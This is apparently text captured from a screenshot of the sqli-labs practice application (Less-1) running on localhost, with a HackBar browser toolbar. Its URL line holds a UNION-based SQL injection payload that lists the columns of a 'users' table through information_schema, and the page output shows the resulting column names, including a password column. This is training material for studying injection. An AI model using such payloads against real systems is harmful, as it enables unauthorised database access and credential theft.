 Welcome Dhakkan
Your Login
name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Your Password:security
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli/Less-1/?id=0' union select 1,group_concat(column_name),database() from information_schema.columns where table_name='users' --+
Enable POST ADD HEADER